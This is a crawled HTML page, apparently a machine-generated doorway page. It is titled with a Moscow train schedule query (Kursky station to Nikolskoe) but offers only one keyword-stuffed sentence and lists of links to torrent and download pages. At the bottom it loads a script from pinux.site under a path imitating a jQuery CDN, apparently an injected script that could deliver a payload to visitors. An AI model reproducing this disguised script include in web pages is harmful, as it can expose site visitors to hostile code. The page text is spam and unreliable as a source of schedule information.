

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshaedei.joshuaprunier.com/zh7nie-raspisanie-elektrichek-kurskiy-nikolskoe.html
body_size: 2045
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек курский никольское - aeshaedei.joshuaprunier.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshaedei.joshuaprunier.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек курский никольское</h2>
                            </header>
                            <p>Расписание электричек Курского вокзала Москвы 2019 г., Горьковское направление. Карта-схема. ЖД вокзалы и железнодорожные станции Московской области  Отели и гостиницы. Телефоны для. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zh7nie-zvezdnye-voyny-prodolzhenie-sagi.html">Звездные войны продолжение саги</a></li>
                                <li><a href="zh7nie-harakteristiki-honda-akkord-tayp-s.html">Характеристики хонда аккорд тайп с</a></li>
                                <li><a href="zh7nie-fallout-1-skachat-torrent-mehaniki.html">Fallout 1 скачать торрент механики</a></li>
                                <li><a href="zh7nie-marshrut-avtobusa-33-raspisanie.html">Маршрут автобуса 33 расписание</a></li>
                                <li><a href="zh7nie-povelitel-pechenek-kliker-nebesnye-chipsy.html">Повелитель печенек кликер небесные чипсы</a></li>
                                <li><a href="zh7nie-skachat-kartu-rossii-dlya-navigatora-torrent.html">Скачать карту россии для навигатора торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание электричек Курского вокзала 2019. Схема.</li>
<li>ЖД вокзалы Московской области.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-skachat-pesnyu-nautilus-pompilius-zver-320.html">Скачать песню наутилус помпилиус зверь 320</a></li>
                                            <li><a href="zh7nie-poteryannyy-ray-skachat-mp3-skachat-besplatno.html">Потерянный рай скачать mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-e-v-lavrova-logopediya-osnovy-fonopedii.html">Е в лаврова логопедия основы фонопедии</a></li>
                                            <li><a href="zh7nie-temp2-chto-eto.html">Temp2 что это</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-patchi-dlya-stalker-chistoe-nebo.html">Патчи для сталкер чистое небо</a></li>
                                            <li><a href="zh7nie-skachat-rusifikator-stalker-zov-pripyati.html">Скачать русификатор сталкер зов припяти</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-oboi-iz-cm-locker.html">Обои из cm locker</a></li>
                                            <li><a href="zh7nie-fabfilter-pro-q-2-torrent-mac.html">Fabfilter pro q 2 торрент mac</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
